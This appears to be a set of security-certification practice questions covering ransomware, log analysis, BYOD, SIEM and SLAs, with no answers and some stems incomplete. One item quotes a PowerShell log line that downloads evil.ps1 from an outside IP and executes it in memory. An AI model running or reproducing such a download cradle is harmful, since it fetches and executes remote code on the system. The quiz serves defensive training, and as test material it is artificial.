An administrator finds that all user workstations and servers are displaying a message that is associated with files containing an extension of .ryk. Which of the following types of infections is present on the systems?
A security analyst reviews the following endpoint log:
powershell -exec bypass -Command " IEX (New-Object Net.WebClient).DownloadString(http://176.30.40.50/evil.ps1 " )
Which of the following logs will help confirm an established connection to IP address 176.30.40.50?
Which of the following is used to protect a computer from viruses, malware, and Trojans being installed and moving laterally across the network?
During an investigation, an incident response team attempts to understand the source of an incident. Which of the following incident response activities describes this process?
Which of the following should be used to ensure a device is inaccessible to a network-connected resource?
A company is implementing a policy to allow employees to use their personal equipment for work. However, the company wants to ensure that only company-approved applications can be installed. Which of the following addresses this concern?
A security administrator observed the following in a web server log while investigating an incident:

Which of the following attacks did the security administrator most likely see?
Which of the following is a feature of a next-generation SIEM system?
During a recent log review, an analyst found evidence of successful injection attacks. Which of the following will best address this issue?
Which of the following should a systems administrator use to ensure an easy deployment of resources within the cloud provider?
An organization has been experiencing issues with deleted network share data and improperly assigned permissions. Which of the following would best help track and remediate these issues?
The security team notices that the Always On VPN solution sometimes fails to connect. This leaves remote users unprotected because they cannot connect to the on-premises web proxy. Which of the following changes will best provide web protection in this scenario?
Which of the following describes the understanding between a company and a client about what will be provided and the accepted time needed to provide the company with the resources?

An organization has learned that its data is being exchanged on the dark web. The CIO
has requested that you investigate and implement the most secure solution to protect employee accounts.
INSTRUCTIONS
Review the data to identify weak security practices and provide the most appropriate
security solution to meet the CIO ' s requirements.
Which of the following mitigation techniques would a security analyst most likely use to avoid bloatware on devices?

 A screenshot of a computer AI-generated content may be incorrect.
A screenshot of a computer AI-generated content may be incorrect.